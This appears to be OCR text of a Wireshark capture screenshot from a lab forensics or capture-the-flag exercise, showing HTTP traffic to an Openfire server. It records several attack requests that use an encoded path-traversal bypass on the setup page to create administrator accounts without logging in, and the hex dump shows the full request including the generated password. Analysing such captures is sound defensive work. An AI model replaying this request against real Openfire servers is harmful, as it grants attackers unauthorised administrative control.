 Openfire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http contains "username"
No. Time Source Destination Protocol Lengtl Info
879 87.179885 192.168.18.1 192.168.18.155 HTTP 862 POST /login.jsp HTTP/1.1 (application/x-www-form-urlencoded)
9870 958.531973 192.168.18.160 192.168.18.155 HTTP 746 POST /login.jsp HTTP/1.1 (application/x-www-form-urlencoded)
9875 963.214899 192.168.18.160 192.168.18.155 HTTP 732 POST /login.jsp HTTP/1.1 (application/x-www-form-urlencoded)
9880 967.133041 192.168.18.160 192.168.18.155 HTTP 732 POST /login.jsp HTTP/1.1 (application/x-www-form-urlencoded)
9920 993.381314 192.168.18.160 192.168.18.155 HTTP 719 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=yGWwGRL3IKMHPFX&username=3536rr&name=&email=&passwo…
9962 1003.682729 192.168.18.160 192.168.18.155 HTTP 720 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=5ElbNbldtVb50Gz&username=7z0fas&name=&email=&passwo…
9987 1007.957624 192.168.18.160 192.168.18.155 HTTP 719 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=l08RWlDzojIdyKA&username=a7zo4l&name=&email=&passwo…
10003 1035.540893 192.168.18.160 192.168.18.155 HTTP 731 POST /login.jsp HTTP/1.1 (application/x-www-form-urlencoded)
9852 949.987078 192.168.18.155 192.168.18.160 HTTP 5146 HTTP/1.1 200 OK (text/html)
9871 958.540689 192.168.18.155 192.168.18.160 HTTP 5885 HTTP/1.1 200 OK (text/html)
9876 963.220689 192.168.18.155 192.168.18.160 HTTP 5885 HTTP/1.1 200 OK (text/html)
9882 967.147211 192.168.18.155 192.168.18.160 HTTP 5885 HTTP/1.1 200 OK (text/html)
10058 1042.241228 192.168.18.155 192.168.18.160 HTTP 2067 HTTP/1.1 200 OK (text/html)
10213 1078.095789 192.168.18.155 192.168.18.160 HTTP 7037 HTTP/1.1 200 OK (text/html)
Frame 9920: 719 bytes on wire (5752 bits), 719 bytes captured (5752 bits)
Ethernet II, Src: VMware_0e:68:0a (00:0c:29:0e:68:0a), Dst: VMware_c2:dd:f4 (00:0c:29:c2:dd:f4)
Internet Protocol Version 4, Src: 192.168.18.160, Dst: 192.168.18.155
Transmission Control Protocol, Src Port: 42660, Dst Port: 9090, Seq: 1, Ack: 1, Len: 653
Hypertext Transfer Protocol
GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=yGWwGRL3IKMHPFX&username=3…
Host: 192.168.18.155:9090\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Connection: close\r\n
Cookie: JSESSIONID=node0fq3hyflgp7i91xm1zqu95i0wl5.node0; csrf=yGWwGRL3IKMHPFX\r\n
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3\r\n
DNT: 1\r\n
X-Forwarded-For: 1.2.3.4\r\n
Upgrade-Insecure-Requests: 1\r\n
0000 00 0c 29 c2 dd f4 00 0c 29 0e 68 0a 08 00 45 00 ··)····· )·h···E·
0010 02 c1 3a e2 40 00 40 06 56 c9 c0 a8 12 a0 c0 a8 ··:·@·@· V·······
0020 12 9b a6 a4 23 82 d8 64 84 17 15 93 84 08 80 18 ····#··d ········
0030 00 fb 31 7d 00 00 01 01 08 0a b6 2f b4 b8 fb 88 ··1}···· ···/····
0040 1c e8 47 45 54 20 2f 73 65 74 75 70 2f 73 65 74 ··GET /s etup/set
0050 75 70 2d 73 2f 25 75 30 30 32 65 25 75 30 30 32 up-s/%u0 02e%u002
0060 65 2f 25 75 30 30 32 65 25 75 30 30 32 65 2f 75 e/%u002e %u002e/u
0070 73 65 72 2d 63 72 65 61 74 65 2e 6a 73 70 3f 63 ser-crea te.jsp?c
0080 73 72 66 3d 79 47 57 77 47 52 4c 33 49 4b 4d 48 srf=yGWw GRL3IKMH
0090 50 46 58 26 75 73 65 72 6e 61 6d 65 3d 33 35 33 PFX&user name=353
00a0 36 72 72 26 6e 61 6d 65 3d 26 65 6d 61 69 6c 3d 6rr&name =&email=
00b0 26 70 61 73 73 77 6f 72 64 3d 64 63 30 62 32 79 &passwor d=dc0b2y
00c0 26 70 61 73 73 77 6f 72 64 43 6f 6e 66 69 72 6d &passwor dConfirm
00d0 3d 64 63 30 62 32 79 26 69 73 61 64 6d 69 6e 3d =dc0b2y& isadmin=
00e0 6f 6e 26 63 72 65 61 74 65 3d 25 45 35 25 38 38 on&creat e=%E5%88
00f0 25 39 42 25 45 35 25 42 42 25 42 41 25 45 37 25 %9B%E5%B B%BA%E7%
0100 39 34 25 41 38 25 45 36 25 38 38 25 42 37 20 48 94%A8%E6 %88%B7 H
Openfire.pcap
Packets: 10394 · Displayed: 18 (0.2%)
Profile: Default